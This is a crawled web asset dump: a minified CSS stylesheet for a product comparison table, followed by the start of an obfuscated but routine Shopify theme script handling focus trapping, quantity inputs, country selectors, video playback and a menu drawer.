.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07)}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:var(--font-size);margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo,.comparison-table__others img{max-width:var(--mobile-logo-width);height:auto}}.comparison-table__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/2/assets/section-comparison-table.css.map?v=156949794586428840101759279444 */


--- FILE ---
content_type: text/javascript
request_url: https://caray.com.mx/cdn/shop/t/2/assets/global.js?v=111696023758691050191759279444
body_size: 22579
content:
const _0x357148=_0x3c4a;(function(_0xbfe314,_0x47a731){const _0x225cf7=_0x3c4a,_0x49ad53=_0xbfe314();for(;;)try{if(-parseInt(_0x225cf7(723))/1+-parseInt(_0x225cf7(716))/2*(parseInt(_0x225cf7(917))/3)+parseInt(_0x225cf7(902))/4+-parseInt(_0x225cf7(588))/5+parseInt(_0x225cf7(696))/6+parseInt(_0x225cf7(664))/7*(parseInt(_0x225cf7(829))/8)+-parseInt(_0x225cf7(772))/9*(-parseInt(_0x225cf7(644))/10)===_0x47a731)break;_0x49ad53.push(_0x49ad53.shift())}catch{_0x49ad53.push(_0x49ad53.shift())}})(_0x429a,867193);function getFocusableElements(_0x1db139){return Array[_0x3c4a(780)](_0x1db139.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x357148(688))[_0x357148(1043)](_0x461ebb=>{const _0x20a526=_0x357148;_0x461ebb[_0x20a526(1046)](_0x20a526(984),_0x20a526(895)),_0x461ebb[_0x20a526(1046)](_0x20a526(600),_0x461ebb.parentNode[_0x20a526(514)](_0x20a526(778))),_0x461ebb[_0x20a526(480)][_0x20a526(612)]("id")&&_0x461ebb.setAttribute(_0x20a526(981),_0x461ebb[_0x20a526(480)].id),_0x461ebb[_0x20a526(705)](_0x20a526(699),_0x2a7d3b=>{const _0x180677=_0x20a526;_0x2a7d3b[_0x180677(943)][_0x180677(1046)](_0x180677(600),!_0x2a7d3b[_0x180677(943)][_0x180677(678)](_0x180677(617))[_0x180677(514)]("open"))}),!_0x461ebb[_0x20a526(678)](_0x20a526(660))&&_0x461ebb[_0x20a526(559)].addEventListener(_0x20a526(580),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0xb47011,_0x5c658d=_0xb47011){const _0x214708=_0x357148;var _0x14b0c1=getFocusableElements(_0xb47011),_0xf60c39=_0x14b0c1[0],_0x1d50e9=_0x14b0c1[_0x14b0c1.length-1];removeTrapFocus(),trapFocusHandlers[_0x214708(947)]=_0x21b5f1=>{const _0x5c7953=_0x214708;_0x21b5f1[_0x5c7953(978)]!==_0xb47011&&_0x21b5f1[_0x5c7953(978)]!==_0x1d50e9&&_0x21b5f1.target!==_0xf60c39||document[_0x5c7953(705)](_0x5c7953(726),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x29c600=_0x214708;document[_0x29c600(636)]("keydown",trapFocusHandlers[_0x29c600(726)])},trapFocusHandlers[_0x214708(726)]=function(_0x21d6ba){const _0x1833b9=_0x214708;_0x21d6ba.code[_0x1833b9(621)]()===_0x1833b9(1035)&&(_0x21d6ba[_0x1833b9(978)]===_0x1d50e9&&!_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0xf60c39[_0x1833b9(583)]()),(_0x21d6ba.target===_0xb47011||_0x21d6ba[_0x1833b9(978)]===_0xf60c39)&&_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0x1d50e9[_0x1833b9(583)]()))},document[_0x214708(705)](_0x214708(999),trapFocusHandlers.focusout),document.addEventListener(_0x214708(947),trapFocusHandlers[_0x214708(947)]),_0x5c658d[_0x214708(583)](),_0x5c658d[_0x214708(609)]==="INPUT"&&["search","text","email","url"][_0x214708(875)](_0x5c658d[_0x214708(571)])&&_0x5c658d.value&&_0x5c658d[_0x214708(604)](0,_0x5c658d[_0x214708(614)].length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function _0x3c4a(_0x561b53,_0x56e0d1){const _0x429afa=_0x429a();return _0x3c4a=function(_0x3c4a69,_0x22fa99){return _0x3c4a69=_0x3c4a69-461,_0x429afa[_0x3c4a69]},_0x3c4a(_0x561b53,_0x56e0d1)}function focusVisiblePolyfill(){const _0x323dd4=_0x357148,_0x285b35=["ARROWUP",_0x323dd4(923),"ARROWLEFT",_0x323dd4(901),"TAB","ENTER",_0x323dd4(662),_0x323dd4(755),_0x323dd4(547),_0x323dd4(842),_0x323dd4(702),_0x323dd4(979)];let _0x16ca70=null,_0x5231a2=null;window.addEventListener("keydown",_0x5eda6f=>{const _0x5ae205=_0x323dd4;_0x285b35[_0x5ae205(875)](_0x5eda6f[_0x5ae205(777)][_0x5ae205(621)]())&&(_0x5231a2=!1)}),window.addEventListener(_0x323dd4(1015),_0x3bc09c=>{_0x5231a2=!0}),window.addEventListener(_0x323dd4(583),()=>{const _0x50781b=_0x323dd4;_0x16ca70&&_0x16ca70.classList[_0x50781b(721)](_0x50781b(877)),!_0x5231a2&&(_0x16ca70=document[_0x50781b(481)],_0x16ca70[_0x50781b(594)][_0x50781b(712)](_0x50781b(877)))},!0)}function pauseAllMedia(){const _0x2cab3b=_0x357148;document[_0x2cab3b(753)](".js-youtube").forEach(_0x3f43a0=>{const _0x3d27bd=_0x2cab3b;_0x3f43a0[_0x3d27bd(839)][_0x3d27bd(530)]('{"event":"command","func":"'+_0x3d27bd(552)+'","args":""}',"*")}),document[_0x2cab3b(753)](".js-vimeo")[_0x2cab3b(1043)](_0xf6f6d9=>{const _0x4f9f45=_0x2cab3b;_0xf6f6d9[_0x4f9f45(839)][_0x4f9f45(530)](_0x4f9f45(631),"*")}),document[_0x2cab3b(753)](_0x2cab3b(954))[_0x2cab3b(1043)](_0x579c42=>_0x579c42[_0x2cab3b(538)]()),document[_0x2cab3b(753)](_0x2cab3b(575))[_0x2cab3b(1043)](_0x5b94ba=>{const _0x3e9732=_0x2cab3b;_0x5b94ba[_0x3e9732(553)]&&_0x5b94ba[_0x3e9732(553)].pause()})}function removeTrapFocus(_0x145906=null){const _0x71c9f6=_0x357148;document[_0x71c9f6(636)]("focusin",trapFocusHandlers.focusin),document[_0x71c9f6(636)](_0x71c9f6(999),trapFocusHandlers[_0x71c9f6(999)]),document[_0x71c9f6(636)](_0x71c9f6(726),trapFocusHandlers[_0x71c9f6(726)]),_0x145906&&_0x145906.focus()}function onKeyUpEscape(_0x2e74ea){const _0x3f0eab=_0x357148;if(_0x2e74ea[_0x3f0eab(777)][_0x3f0eab(621)]()!=="ESCAPE")return;const _0xdfbd35=_0x2e74ea[_0x3f0eab(978)][_0x3f0eab(678)](_0x3f0eab(805));if(!_0xdfbd35)return;const _0xf9d6ae=_0xdfbd35.querySelector(_0x3f0eab(681));_0xdfbd35[_0x3f0eab(524)](_0x3f0eab(778)),_0xf9d6ae[_0x3f0eab(1046)](_0x3f0eab(600),!1),_0xf9d6ae[_0x3f0eab(583)]()}class QuantityInput extends HTMLElement{constructor(){const _0x2dcc08=_0x357148;super(),this[_0x2dcc08(904)]=this[_0x2dcc08(779)](_0x2dcc08(904)),this.changeEvent=new Event(_0x2dcc08(857),{bubbles:!0}),this[_0x2dcc08(904)].addEventListener(_0x2dcc08(857),this[_0x2dcc08(620)][_0x2dcc08(822)](this)),this.querySelectorAll(_0x2dcc08(895)).forEach(_0x7c98c1=>_0x7c98c1[_0x2dcc08(705)](_0x2dcc08(699),this.onButtonClick[_0x2dcc08(822)](this)))}quantityUpdateUnsubscriber=void 0;[_0x357148(640)](){const _0x5515fa=_0x357148;this[_0x5515fa(1026)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x5515fa(1026)][_0x5515fa(822)](this))}disconnectedCallback(){const _0x2e4471=_0x357148;this[_0x2e4471(517)]&&this[_0x2e4471(517)]()}[_0x357148(620)](_0x41f048){this[_0x357148(1026)]()}[_0x357148(509)](_0x3c6095){const _0x3138ec=_0x357148;_0x3c6095[_0x3138ec(679)]();const _0x1a8209=this[_0x3138ec(904)][_0x3138ec(614)];_0x3c6095[_0x3138ec(978)][_0x3138ec(668)]===_0x3138ec(689)?this[_0x3138ec(904)][_0x3138ec(665)]():this[_0x3138ec(904)].stepDown(),_0x1a8209!==this.input.value&&this[_0x3138ec(904)][_0x3138ec(977)](this[_0x3138ec(1045)])}validateQtyRules(){const _0x142e08=_0x357148,_0x9b2e8a=parseInt(this[_0x142e08(904)][_0x142e08(614)]);if(this[_0x142e08(904)][_0x142e08(940)]){const _0x42aa56=parseInt(this[_0x142e08(904)].min);this[_0x142e08(779)](".quantity__button[name='minus']")[_0x142e08(594)][_0x142e08(963)](_0x142e08(630),_0x9b2e8a<=_0x42aa56)}if(this[_0x142e08(904)][_0x142e08(760)]){const _0x51ccda=parseInt(this[_0x142e08(904)][_0x142e08(760)]);this.querySelector(_0x142e08(852))[_0x142e08(594)][_0x142e08(963)]("disabled",_0x9b2e8a>=_0x51ccda)}}}customElements[_0x357148(840)](_0x357148(872),QuantityInput);function debounce(_0x2213c6,_0x2d4a17){let _0x419552;return(..._0x573cfe)=>{const _0x1e5342=_0x3c4a;clearTimeout(_0x419552),_0x419552=setTimeout(()=>_0x2213c6[_0x1e5342(781)](this,_0x573cfe),_0x2d4a17)}}function fetchConfig(_0x3ab47f=_0x357148(967)){const _0x5ca308=_0x357148;return{method:_0x5ca308(734),headers:{"Content-Type":"application/json",Accept:_0x5ca308(576)+_0x3ab47f}}}typeof window[_0x357148(497)]>"u"&&(window.Shopify={}),Shopify[_0x357148(822)]=function(_0x56f372,_0x206671){return function(){return _0x56f372[_0x3c4a(781)](_0x206671,arguments)}},Shopify.setSelectorByValue=function(_0x228728,_0x740737){const _0xdaa963=_0x357148;for(var _0x4aae6a=0,_0x36abc7=_0x228728[_0xdaa963(554)][_0xdaa963(798)];_0x4aae6a<_0x36abc7;_0x4aae6a++){var _0x2d7910=_0x228728.options[_0x4aae6a];if(_0x740737==_0x2d7910[_0xdaa963(614)]||_0x740737==_0x2d7910[_0xdaa963(942)])return _0x228728[_0xdaa963(988)]=_0x4aae6a,_0x4aae6a}},Shopify[_0x357148(715)]=function(_0x53d960,_0x1d2a1f,_0x295f27){const _0x5b8905=_0x357148;_0x53d960.addEventListener?_0x53d960[_0x5b8905(705)](_0x1d2a1f,_0x295f27,!1):_0x53d960[_0x5b8905(985)]("on"+_0x1d2a1f,_0x295f27)},Shopify.postLink=function(_0x22b1f6,_0x431aa2){const _0x59d43c=_0x357148;_0x431aa2=_0x431aa2||{};var _0x57f1f4=_0x431aa2[_0x59d43c(746)]||"post",_0x129a1a=_0x431aa2[_0x59d43c(972)]||{},_0x8df9f6=document[_0x59d43c(735)](_0x59d43c(473));_0x8df9f6[_0x59d43c(1046)]("method",_0x57f1f4),_0x8df9f6[_0x59d43c(1046)]("action",_0x22b1f6);for(var _0x415294 in _0x129a1a){var _0xbed755=document[_0x59d43c(735)](_0x59d43c(904));_0xbed755[_0x59d43c(1046)](_0x59d43c(571),_0x59d43c(582)),_0xbed755[_0x59d43c(1046)](_0x59d43c(668),_0x415294),_0xbed755[_0x59d43c(1046)]("value",_0x129a1a[_0x415294]),_0x8df9f6[_0x59d43c(1023)](_0xbed755)}document.body.appendChild(_0x8df9f6),_0x8df9f6.submit(),document.body[_0x59d43c(765)](_0x8df9f6)},Shopify[_0x357148(1007)]=function(_0x2ae735,_0x50414e,_0x17c206){const _0x219cfa=_0x357148;this[_0x219cfa(632)]=document[_0x219cfa(992)](_0x2ae735),this[_0x219cfa(647)]=document[_0x219cfa(992)](_0x50414e),this[_0x219cfa(962)]=document[_0x219cfa(992)](_0x17c206[_0x219cfa(935)]||_0x50414e),Shopify[_0x219cfa(715)](this[_0x219cfa(632)],_0x219cfa(857),Shopify[_0x219cfa(822)](this[_0x219cfa(624)],this)),this[_0x219cfa(567)](),this[_0x219cfa(939)]()},Shopify[_0x357148(1007)][_0x357148(980)]={initCountry:function(){const _0xe9f41b=_0x357148;var _0xc40c8=this[_0xe9f41b(632)][_0xe9f41b(612)]("data-default");Shopify[_0xe9f41b(499)](this[_0xe9f41b(632)],_0xc40c8),this[_0xe9f41b(624)]()},initProvince:function(){const _0x5425b0=_0x357148;var _0x464445=this[_0x5425b0(647)].getAttribute("data-default");_0x464445&&this[_0x5425b0(647)].options.length>0&&Shopify[_0x5425b0(499)](this[_0x5425b0(647)],_0x464445)},countryHandler:function(_0x37b7d5){const _0x22a4e7=_0x357148;var _0x175191=this[_0x22a4e7(632)][_0x22a4e7(554)][this[_0x22a4e7(632)][_0x22a4e7(988)]],_0x23d6db=_0x175191.getAttribute(_0x22a4e7(925)),_0x3b8844=JSON[_0x22a4e7(886)](_0x23d6db);if(this[_0x22a4e7(766)](this[_0x22a4e7(647)]),_0x3b8844&&_0x3b8844[_0x22a4e7(798)]==0)this[_0x22a4e7(962)][_0x22a4e7(513)][_0x22a4e7(598)]=_0x22a4e7(520);else{for(var _0x501fa0=0;_0x501fa0<_0x3b8844[_0x22a4e7(798)];_0x501fa0++){var _0x175191=document[_0x22a4e7(735)](_0x22a4e7(493));_0x175191.value=_0x3b8844[_0x501fa0][0],_0x175191.innerHTML=_0x3b8844[_0x501fa0][1],this.provinceEl[_0x22a4e7(1023)](_0x175191)}this[_0x22a4e7(962)].style.display=""}},clearOptions:function(_0x168e04){const _0x24b67f=_0x357148;for(;_0x168e04[_0x24b67f(821)];)_0x168e04[_0x24b67f(765)](_0x168e04[_0x24b67f(821)])},setOptions:function(_0x228dfa,_0x5bde6b){const _0x38c57d=_0x357148;for(var _0x1bff72=0,_0xceb772=_0x5bde6b[_0x38c57d(798)];_0x1bff72<_0x5bde6b[_0x38c57d(798)];_0x1bff72++){var _0x447a5c=document[_0x38c57d(735)]("option");_0x447a5c[_0x38c57d(614)]=_0x5bde6b[_0x1bff72],_0x447a5c[_0x38c57d(942)]=_0x5bde6b[_0x1bff72],_0x228dfa[_0x38c57d(1023)](_0x447a5c)}}};function _0x429a(){const _0x43a9bb=["focus",".bundle-deals__variant-select","contains","toString","requiredFields","5989665LkFfJH","sliderAutoplayButton","textContent","next","variantSelects","autoplay","classList","updateTotalPrice","data-autoplay","getComputedStyle","display","data-display-timer","aria-expanded","match",".section-header","innerText","setSelectionRange","hasVariants",'[id^="custom-label-',"clientHeight","checkboxes","tagName","false","updateVariantInput","getAttribute","Unchecked runtime.lastError: The message port closed before a response was received.","value",".popup-modal__timer__seconds","internal-video","details","scrolledPast","filter","onInputChange","toUpperCase","pauseSlideshow","updatePrices","countryHandler","internal-video--loading","loaded","price","playButton","data-modal","disabled",'{"method":"pause"}',"countryEl","borderOffset","isText",".sticky-atc__scroll-btn","removeEventListener",".floating-btn","autoplaySpeed","mouseleave","connectedCallback","idIndex",'input[type="radio"], .select__select option',"data-timer-duration","3910lspXqV","updateShareUrl",'[id^="ModalClose-"]',"provinceEl","disconnect","label","product-recommendations","endedVideo","updateUrl","log","find","--sticky-atc-offset","src","checkATCScroll","fieldName",'button[name="next"]',"header-drawer","findIndex","SPACE","bundle-deals__media-item--disabled","66066KOWtrB","stepUp",".main-atc__label","inputRadios","name","nodeName","aria-current","requestAnimationFrame","setSlideVisibility","block","initVariants","updateURL","mainAtcBtn","offsetLeft","closest","preventDefault","visible","summary","comparePrices","documentElement","initOfferPrices","then","indexOf","string",'[id^="Details-"] summary',"plus","currentPageElement","checked",".header__icon--menu[aria-expanded=true]","history",'[name="add"]',"slideshow-component","4987020pZZlLL","input[checked]","#sticky-atc-","click",".slider-counter--total","currencySymbol","PAGEUP","button:not(.menu-drawer__close-menu-btn)","currentVariant","addEventListener","updateFormIds","play","[amount_saved]","amount_no_decimals_with_comma_separator","getVariantData",'[data-media-id="',"add","hideSpinner",".select__select","addListener","95954tVMpfv","overflow-hidden-","isSlideVisible","offsetHeight","unlockGifts","remove","internal-video--playing","989647XSgJUP","menu-drawer","product-form-","keydown",".popup-modal__dismiss-btn","cross-site","validateValue",".grid__item","modalClosed","variantData","main-atc-price-","POST","createElement","sticky-atc-footer-spacer","amount",".product-form__input","selectedId","mainDetailsToggle","deferred-media",".bundle-deals__product","non-existent","atcButtons","[compare_price]","method","moved","invalidFormatSrc","#product-form-","replaceState","closeAnimation",".slider-buttons","querySelectorAll","aria-hidden","ESCAPE","sticky-atc","customLabel",".header-wrapper","pointerType","max","scrollDestination","polite","#StickyAtcSubmit-","autoRotateSlides","removeChild","clearOptions","submenu-open",".sticky-atc__error","popup-overlay--active","sticky-atc-image-","video, model-viewer, iframe","1971ZuvNoN","updatePdpPrices","div","slider","nextButton","code","open","querySelector","from","apply","stickyAtcButton","prices","parentNode","matchMedia","mouse","option1","pauseVideos","productContainers","playSlideshow",'[id^="Slide-"]',".has-submenu","onFocusOut","fetchAvailability","focusOutHandling","pauseAllMedia",".bundle-deals__checkbox","length","initIds","background","matches",".main-product-atc",".sticky-atc-footer-spacer","tabindex","details[open]","StickyAtcVariantPicker-","selectedVariants","mediaItemImgs","autoplayButtonIsSetToPlay","isValid",'[type="radio"]',"variantChange",".main-atc-price-span-","productFormInput","catch","shopUrl","slideScrollPosition",".quantity-break","trim","updateMedia","firstChild","bind",".bundle-deals__media-item-img","data-search-value","secondarySelectSelector",'[type="application/json"]',"text/html","slideshow__autoplay--paused","728wtlqeS","getDate","popup-modal--active","paused","variantPickers","bundle-deals__product--deselected","openMenuDrawer","ProductSubmitButton-","addToCart","jsonData","contentWindow","define","notMain","END",'[id^="Slider-"]',"overflow-hidden","scrollTo","modal-dialog","secondarySelect","#ProductSubmitButton-",".sticky-atc__label","renderProductInfo","defaultValue",".quantity__button[name='plus']",'label[data-input="',"update","unshift","swatch","change","selectedOffer","sliderItemOffset","url",".variant-money-change","index",".template-popup","unavailable","handleCheckboxChange","productForm","updateVariantStatuses","isSecondary","clientWidth","mediaItemContainers","inputs","quantity-input",".select--small","show","includes","isIntersecting","focused","omit",".slider-counter__link","breakpoint","input--error","video",".main-atc__label__text","quantity","aria-live","parse","Inventory-","handleIntersection","fixedDiscount","pageTotalElement","setInputAvailability","floor","product-form","visibility","button","previous",".popup-modal__close","compare_price","(max-width: 990px)",".badge__percentage-saved","ARROWRIGHT","6076004ObHRtv","modal-opener","input","moneyFormat","updateMasterId","left","text","checkValidity","menu-opening",".sticky-atc__label__text","featured_media","scrollY","quantityGifts","NotAllowedError","available","15ImSnQQ","offer_","variantStrings","bottom","handleSelectChange",".quantity-break__selector-item","ARROWDOWN","&section_id=","data-provinces","closeButtonClick","Share-","stickyAtcBtnLabel",".comparison-slider__input","selectedQuantity","totalPages","currentPage",":checked",'input[type="radio"]:checked',"hideElement",".slideshow__slide",'source[type="application/x-mpegURL"]',"createInputs","initProvince","min","updateDisplayedPdpPrices","innerHTML","currentTarget",", #product-form-installment-","price-","step","focusin","basePrice","mainAtcButton","compareMode",".product-form__input__type",".bundle-deals__media-item-container","data-delay-seconds","media-gallery template video","pickup-availability","menu-open","dataset","skipNonExistent",".comparison-slider__overlay-under","data-delay-days","toFixed","provinceContainer","toggle","OPTION","section","0px","json","header","accessibilityStrings","aria-label","onVariantChange","parameters","compare_at_price","next_display_date","baseComparePrice","updatePickupAvailability","dispatchEvent","target","PAGEDOWN","prototype","aria-controls","soldOut","getItem","role","attachEvent","observer","showSpinner","selectedIndex","sliderItems",".footer","updateUnavailable","getElementById","price--on-sale","[price]","removeErrorMessage","atcErrorMsg","openedBy","comparePrice","focusout","scrollLeft","ended","QuantityBreaks","slider-counter__link--active","rtl","StickyAtcSubmitButton-","onSummaryClick","CountryProvinceSelector","setUnavailable",".quantity-break__variant-select",".sign-up-popup-overlay","true","data-test-mode","status","bindEvents","mousedown","0px 0px 400px 0px",".submenu-open","error","stringify","data-src","skipUnavailable","currentScript","appendChild","undefined","isRtl","validateQtyRules","#ProductModal-","prevValue",".comparison-slider__line","sliderItemsToShow","ltr","unobserve","?variant=","deferred-media, product-model","TAB","observe","sliderControlLinksArray",".slider-counter--current","offerPrices","complementary-products","localStorage","quantity-breaks-","forEach","noPlayBtn","changeEvent","setAttribute","stickyAtcBtnError","hide","variant-selects-","sticky-atc-price-","setAutoPlay","top","updateFormVariants","sliderFirstItemNode","pointerup","dropdown","scroll","handleChange","totalPrice","handleScrollBtn",".badge__money-saved","select",".slider__slide",", #ProductSubmitButton-","form","linkToSlide",".select","canplaythrough","onCloseButtonClick",'[id^="Deferred-Poster-"]',"waiting","nextElementSibling","activeElement","setItem","variant-selects","location","visibility-hidden","pills","reduce","input_","height","mainAtcBtnError","percentageLeft","prevButton","option","resetPages","labels","template","Shopify","firstElementChild","setSelectorByValue","application/json","map","setProperty","formVariants","toggleAddButton","promo-bar-data-","body","handleErrorMessage","footerSpacing","onButtonClick","unavailable_with_option",".quantity-break__compare-price","internalVideos","style","hasAttribute","isa","content","quantityUpdateUnsubscriber","originalSection","className","none","media-modal",'input[name="id"]',"isScrollBtn","removeAttribute","bundle-deals","source[data-src]",'input[name="quantity"]',"width","data-unavailable","postMessage",".main-atc-price","quantity-breaks","replace","Sku-","[value]","secondary-variant-select","round","pause","validFields","mouseover","isAfterScroll","totalComparePrice",".comparison-slider__overlay","setActiveMedia","loadContent","getTime","HOME","push","(prefers-reduced-motion: reduce)","autoPlayToggle","off","pauseVideo","modelViewerUI","options","initPages","applyStickyAtcError","getBoundingClientRect",'[id^="MediaGallery-',"parentElement","slidesPerPage","updateOptions","scrollBtn","playVideo","amount_no_decimals","closeSubmenu","shiftKey","initCountry","closeMenuDrawer","cors","sliderControlButtons","type","pdpPrices","sliderControlWrapper","mainAtcBtnLabel","product-model","application/","isRequired","scrollMultiplier","enableSliderLooping","keyup",".popup-modal__timer__minutes","hidden"];return _0x429a=function(){return _0x43a9bb},_0x429a()}class InternalVideo extends HTMLElement{constructor(){const _0x4f5795=_0x357148;if(super(),this[_0x4f5795(628)]=this[_0x4f5795(779)](".internal-video__play"),this.noPlayBtn=this[_0x4f5795(957)][_0x4f5795(1044)]===_0x4f5795(1011),this.loaded=!1,this[_0x4f5795(882)]=this.querySelector(_0x4f5795(882)),this[_0x4f5795(748)]=this[_0x4f5795(882)][_0x4f5795(779)](_0x4f5795(937)),this[_0x4f5795(748)]&&this.invalidFormatSrc[_0x4f5795(721)](),this[_0x4f5795(628)]&&this[_0x4f5795(628)][_0x4f5795(705)]("click",this[_0x4f5795(563)][_0x4f5795(822)](this)),this[_0x4f5795(882)]&&this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(1001),this[_0x4f5795(651)].bind(this)),this.video[_0x4f5795(705)](_0x4f5795(479),this[_0x4f5795(987)].bind(this)),this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(476),this[_0x4f5795(713)][_0x4f5795(822)](this)),this.video[_0x4f5795(705)](_0x4f5795(707),this[_0x4f5795(713)].bind(this)),this[_0x4f5795(957)][_0x4f5795(593)]===_0x4f5795(1011)&&"IntersectionObserver"in window){const _0x1d3240={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[_0x4f5795(888)][_0x4f5795(822)](this),_0x1d3240),this[_0x4f5795(986)][_0x4f5795(1036)](this)}}playVideo(){const _0x15a36d=_0x357148;this[_0x15a36d(882)][_0x15a36d(832)]?(!this[_0x15a36d(626)]&&(this.video.load(),this[_0x15a36d(626)]=!0),this[_0x15a36d(882)][_0x15a36d(707)](),this[_0x15a36d(594)].add(_0x15a36d(722)),this.playButton&&this[_0x15a36d(1044)]&&(this.playButton.style[_0x15a36d(894)]="hidden")):(this[_0x15a36d(882)][_0x15a36d(538)](),this[_0x15a36d(594)].remove(_0x15a36d(722)))}[_0x357148(651)](){const _0x4dcac2=_0x357148;this[_0x4dcac2(594)].remove(_0x4dcac2(722))}[_0x357148(713)](){const _0x13ae4d=_0x357148;this[_0x13ae4d(594)][_0x13ae4d(721)](_0x13ae4d(625))}[_0x357148(987)](){const _0xad6a50=_0x357148;this[_0xad6a50(594)][_0xad6a50(712)]("internal-video--loading")}handleIntersection(_0x30edab){const _0x4137af=_0x357148;_0x30edab[_0x4137af(1043)](_0x1835cc=>{const _0x5e0313=_0x4137af;if(_0x1835cc[_0x5e0313(876)]){for(let _0x1ef56f of this.video.querySelectorAll(_0x5e0313(526)))_0x1ef56f[_0x5e0313(1046)](_0x5e0313(656),_0x1ef56f[_0x5e0313(612)](_0x5e0313(1020))),_0x1ef56f[_0x5e0313(524)](_0x5e0313(1020));this.video.load();var _0x243145=this.video.play();_0x243145!==void 0&&_0x243145[_0x5e0313(815)](_0x2d5973=>{const _0x17d7ea=_0x5e0313;console[_0x17d7ea(653)]("catch"),_0x2d5973[_0x17d7ea(668)]===_0x17d7ea(915)&&(this.classList.remove(_0x17d7ea(722)),this[_0x17d7ea(628)]&&this[_0x17d7ea(1044)]&&(this[_0x17d7ea(628)][_0x17d7ea(513)][_0x17d7ea(894)]=_0x17d7ea(680)))}).then(()=>{const _0x5a9145=_0x5e0313;console[_0x5a9145(653)](_0x5a9145(685)),this[_0x5a9145(882)][_0x5a9145(707)]()}),this[_0x5e0313(986)][_0x5e0313(648)]()}})}}customElements[_0x357148(840)](_0x357148(616),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x2144d0=_0x357148;super(),this.mainDetailsToggle=this[_0x2144d0(779)](_0x2144d0(617)),this[_0x2144d0(705)](_0x2144d0(580),this.onKeyUp[_0x2144d0(822)](this)),this[_0x2144d0(705)](_0x2144d0(999),this[_0x2144d0(793)][_0x2144d0(822)](this)),this[_0x2144d0(1014)]()}[_0x357148(1014)](){const _0x214226=_0x357148;this[_0x214226(753)]("summary")[_0x214226(1043)](_0x27e8b9=>_0x27e8b9.addEventListener(_0x214226(699),this[_0x214226(1006)][_0x214226(822)](this))),this[_0x214226(753)](_0x214226(703))[_0x214226(1043)](_0x5d78e7=>_0x5d78e7[_0x214226(705)](_0x214226(699),this[_0x214226(477)][_0x214226(822)](this)))}onKeyUp(_0x187cdb){const _0x384086=_0x357148;if(_0x187cdb[_0x384086(777)][_0x384086(621)]()!==_0x384086(755))return;const _0x3d48d7=_0x187cdb.target[_0x384086(678)](_0x384086(805));_0x3d48d7&&(_0x3d48d7===this[_0x384086(740)]?this[_0x384086(568)](_0x187cdb,this[_0x384086(740)][_0x384086(779)]("summary")):this[_0x384086(565)](_0x3d48d7))}[_0x357148(1006)](_0x50d5b9){const _0x5d37b3=_0x357148,_0x2829ca=_0x50d5b9[_0x5d37b3(943)],_0x521d3a=_0x2829ca[_0x5d37b3(784)],_0x232320=_0x521d3a[_0x5d37b3(678)](_0x5d37b3(792)),_0x5862e6=_0x521d3a[_0x5d37b3(514)](_0x5d37b3(778)),_0x55b359=window[_0x5d37b3(785)](_0x5d37b3(549));function _0x55fd0a(){const _0x2c56b4=_0x5d37b3;trapFocus(_0x2829ca[_0x2c56b4(480)],_0x521d3a.querySelector(_0x2c56b4(895))),_0x2829ca.nextElementSibling[_0x2c56b4(636)]("transitionend",_0x55fd0a)}_0x521d3a===this[_0x5d37b3(740)]?(_0x5862e6&&_0x50d5b9[_0x5d37b3(679)](),_0x5862e6?this[_0x5d37b3(568)](_0x50d5b9,_0x2829ca):this[_0x5d37b3(835)](_0x2829ca),window[_0x5d37b3(785)](_0x5d37b3(899))&&document.documentElement[_0x5d37b3(513)][_0x5d37b3(502)]("--viewport-height",window.innerHeight+"px")):setTimeout(()=>{const _0x5d6478=_0x5d37b3;_0x521d3a[_0x5d6478(594)].add("menu-opening"),_0x2829ca[_0x5d6478(1046)](_0x5d6478(600),!0),_0x232320&&_0x232320[_0x5d6478(594)][_0x5d6478(712)](_0x5d6478(767)),!_0x55b359||_0x55b359[_0x5d6478(801)]?_0x55fd0a():_0x2829ca[_0x5d6478(480)][_0x5d6478(705)]("transitionend",_0x55fd0a)},100)}[_0x357148(835)](_0x1cd399){const _0x51360d=_0x357148;setTimeout(()=>{const 